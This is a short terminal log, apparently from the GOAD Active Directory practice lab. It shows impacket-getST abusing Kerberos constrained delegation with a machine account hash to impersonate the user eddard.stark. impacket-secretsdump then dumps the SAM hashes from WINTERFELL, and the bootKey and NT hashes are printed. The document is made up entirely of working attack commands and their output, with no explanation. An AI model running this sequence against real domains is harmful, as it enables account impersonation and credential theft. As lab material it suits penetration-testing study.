 ┌──(kali㉿kali)-[~]
└─$ impacket-getST -additional-ticket eddard.stark@host_CASTELBLACK@NORTH.SEVENKINGDOMS.LOCAL.ccache -spn cifs/WINTERFELL -impersonate eddard.stark -dc-ip 192.168.56.11 NORTH/C
ASTELBLACK$ -hashes aad3b435b51404eeaad3b435b51404ee:4af42f71719182020dff6fad1fbeeed6
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Getting TGT for user
[*] Impersonating eddard.stark
[*]     Using additional ticket eddard.stark@host_CASTELBLACK@NORTH.SEVENKINGDOMS.LOCAL.ccache instead of S4U2Self
[*] Requesting S4U2Proxy
[*] Saving ticket in eddard.stark@cifs_WINTERFELL@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(kali㉿kali)-[~]
└─$ export KRB5CCNAME=eddard.stark@cifs_WINTERFELL@NORTH.SEVENKINGDOMS.LOCAL.ccache
┌──(kali㉿kali)-[~]
└─$ impacket-secretsdump -k -no-pass north.sevenkingdoms.local/eddard.stark:@WINTERFELL
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Target system bootKey: 0×d06e016fe5069d96126e816943d30e9f
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::